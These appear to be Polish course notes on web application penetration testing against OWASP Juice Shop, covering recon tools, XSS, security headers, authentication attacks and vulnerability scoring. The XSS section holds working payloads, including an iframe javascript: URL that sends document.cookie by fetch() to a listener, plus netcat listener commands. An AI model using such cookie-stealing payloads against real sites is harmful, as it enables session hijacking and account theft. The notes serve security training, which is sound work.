# Fundamenty teoretyczne

## OWASP i jego przydatne projekty



## Przeglądanie i modyfikacja ruchu http z proxy

Import certyfikatu ssl zapa:

Krok 1: Tools -> Options -> Dynamic SSL Certificates (Server Certificates) -> zapisz certyfikat

Krok 2: Przeglądarka -> Settings -> Certificates-> View -> Import

# Rekonesans i enumeracja web aplikacji

## Stos technologiczny

Pierwszym aspektem są artefakty w kodzie źródłowym strony. Przykładowo nazwy użytych bibliotek JavaScript (np. jQuery) czy pewne typowe kawałki kodu HTML doklejane przez różne frameworki back-endowe (np. token CSRF typowy dla aplikacji Ruby on Rails).

Nagłówek X-Powered-By oznacza, że web server korzysta z PHP, plus wskazanie na debiana (możliwe)



Ngcontent – może wskazywać na angulara

Narzędzie: wappalyzer – służy do identyfikacji stosu technologicznego aplikacji webowej



Narzędzie: whatweb - służy do identyfikacji stosu technologicznego aplikacji webowej

## Kod źródłowy strony i jego sekrety

Narzędzie: Truffle Hog – poszukiwanie sekretów w kodzie źródłowym strony ( <https://trufflesecurity.com/> )

## Mapowanie punktów końcowych web aplikacji



Funkcjonalności Zapa:

* Spider
* Ajax Spider
* Active scan

Narzędzie: Dirb

Narzędzie: kiterunner – posiada listy plików, katalogów, końcówek api

## Specjalne pliki na serwerze

źle skonfigurowany dostęp do pliku .htaccess może upublicznić konfigurację web serwera, a w najgorszym przypadku parę login:hasło do innych zasobów.

Natomiast plik security.txt jest artefaktem standardu o tej samej nazwie. W tym pliku web aplikacja powinna listować punkty kontaktowe do działu bezpieczeństwa w tym ewentualne kluczyki PGP oraz politykę bezpieczeństwa.

## Podstawowy skan podatności web serwera

Narzędzie: nikto

Skanowanie podatności za pomocą nmap



Skan podatności nmapem i skryptem vulners można zrobić za pomocą narzędzia FLAN SCAN od cloudflare

Darmowy odpowiednik Nessusa - Openwas

## Potrójna ściana ognia

Bezpłatny waf: modsecurity

Narzędzie: wafw00f - Identyfikacja obecności waf’a

## Kanał komunikacyjny i jego bezpieczeństwo na przykładzie http

Narzędzia do testowania https:

* Ssllabs od Qualys (upublicznia wyniki)
* Sslscan – z poziomu cmd

# Kontrola dostępu

IDOR – podmiana parametru np. faktury

Throttling – spowolnienie ataku automatycznego

## XSS od strony teoretycznej

Jak znaleźć XSS:

Jaka różnica między walidacją, a sanityzacją



httpOnly zablokuje dostęp do ciasteczka poprzez javascript

Secure powstrzyma wysyłanie ciastek via http

## XSS od strony praktycznej

<https://github.com/swisskyrepo/PayloadsAllTheThings/>

<https://portswigger.net/web-security/cross-site-scripting/cheat-sheet>

<marquee>

<script>alert(1)</script>

Automatyzacja PayloadsAllTheThings/ XSS

Intruders Polyglots

<iframe width=’1’ height=’1’ src=’javascript:alert(1)’>

W juice shop podatność xss to dom based xss i tego nie jest tak łatwo przefuzzować, burp ma jedynie taką funkcjonalność

## XSS w ataku krok po kroku

Web server:

- Python2 – m SimpleHTTPServer 9000

- Nc -lvp port

Komentarz: dodany skrypt jest bez komentarza

http://192.168.1.6:3000/#/search?q=<iframe width='1' height='1' src="javascript:var url='http:// 192.168.1.6:9000?';url=url.concat(document.cookie);fetch(url);">

http://192.168.1.6:3000/#/search?q=<iframe width='1' height='1' src="javascript:var url='http://192.168.1.6:9000?';url=url.concat(document.cookie);fetch(url);">

# Podatności wynikające z logiki aplikacji

## Insecure Design, czyli Top 10 A4-2021

Abuser Stories – user stories z punktu widzenia atakującego

## Demonstracja podatności w aplikacji testowej

Mechanizm przypominania hasła oparty o pytanie pomocnicze

## Omówienie dodatkowych przypadków

- aplikacja pozwala na enumerację użytkowników, dla istniejącego użytkownika aplikacja zwraca pytanie pomocnicze, dla nieistniejącego aplikacja zwraca null

NIST 863b – taki ASVS

- systemy nie powinny narzucać złożoności hasła

## Pryncypia bezpiecznej architektury

## Modelowanie zagrożeń

Co tworzymy?

Co może pójść źle?

Co z tym zrobimy?



# Moduł 8 Podatności wynikające z konfiguracji

## Lekcja 2: Security Misconfiguration, czyli Top 10 A5-2021

## Lekcja 3: Nagłówki bezpieczeństwa

<https://github.com/Santandersecurityresearch/DrHeader>

<https://infosec.mozilla.org/guidelines/web_security.html>

<https://securityheaders.com/>

## Lekcja 4: Strict-Transport-Security (HSTS)

Jak aplikacja to jedynie API bez frontu dla użytkowników to nie ma potrzeby HSTS

307 internal redirect – jak zostało wysłane zapytanie i otrzymaliśmy od serwera odpowiedź z HSTS to przeglądarka zapamięta, że miało być po https

X-Frame-Options

## Lekcja 9: Content-Security-Policy (CSP)

Każda strona posiadająca użytkowników powinna mieć wdrożone CSP

<https://csp-evaluator.withgoogle.com/>

<https://github.com/google/csp-evaluator>

# Moduł 9 Podatności w komponentach zewnętrznych

## Lekcja 3: Demonstracja podatności w aplikacji testowej

Sudo apt install npm

Npm i –package-lock-only

Npm audit

<https://retirejs.github.io/retire.js/>

<https://docs.npmjs.com/cli/v9/commands/npm-audit>

## Lekcja 4: Omówienie dodatkowych przypadków

Skan obrazu kontenerowego : <https://github.com/aquasecurity/trivy> (Trivy)

# Moduł 10: Uwierzytelnianie

## Lekcja 3: Ataki automatyczne na mechanizm uwierzytelniania



Przesyłanie gettem tokenów – może się odłożyć gdzies na sieci

Podział według MITRE:

Password cracking – łamanie haszy

Password guessing – wszyscy użytkownicy i wszystkie możliwe hasła

Password Spraying – top 100 używanych haseł dla wszystkich użytkowników

Credential Stuffing – top ileś haseł znalezionych w wyciekach haseł dla użytkownika

# Moduł 11 Problemy z integralnością aplikacji i danych

### Lekcja 3: Przykład ataku na łańcuch dostawczy via CDN

CTRL+SHIFT+R – przeladowanie cache

### Lekcja 4: Na ratunek: Subresource Integrity (SRI)

# Moduł 12 Monitorowanie i logowanie

## Zap jako DAST

2.Przeklikać zapa, żeby sobie zmapował stronę

3.Uruchomić spidering na strony – żeby odkryć jeszcze więcej końcówek

4.Active scan -> advanced options

5.Uzupełnij Technology, Input Vectors

6.Start scan

## Hydra do ataku na ssh

https://github.com/vanhauser-thc/thc-hydra

# Moduł 13 Podatność Server-Side Request Forgery

# Moduł 14 Raportowanie

CVSS- zakres od 1 do 10 z dokładnością do jednego miejsca po przecinku

CVSS to ocena krytyczności

<https://www.first.org/cvss/>

Jest jeszcze VRT, które jest dedykowane dla manualnych podatności w web aplikacjach

<https://bugcrowd.com/vulnerability-rating-taxonomy>

(skala od 1 do 5, gdzie 5 to najmniejsza krytyczność)

CVE stworzone przez mitre na potrzeby publicznie znanych podatności

CWE – również jest od MITRE ( CWE Top 25 ) – lista słabości w oprogramowaniu oraz sprzęcie



# Dodatkowe znaleziska

## Redirect na stronę blockchainową

Wystarczyło wejść w Debugger i przejść do main.js i wyszukać w nim linki wyszukując po słowie kluczowym „redirect”.

## Ukryta strona administracyjna



url do „administration” można znaleźć w kodzie strony.

## Możliwość podegrania xml’a pod Complain panel



W kodzie strony znajduję xml’a jako allowed mimeType

Zamieszczam xmla jako plik, poniżej znajduje się odpowiedź, którą uzyskałem z aplikacji

## Wynik ze skanowania dirbem – może się przyda potem

1.Można sprawdzać, czy strona podatna na sql injection poprzez wpisywanie ‘ w podejrzane pole



# Moduł 15. Co dalej

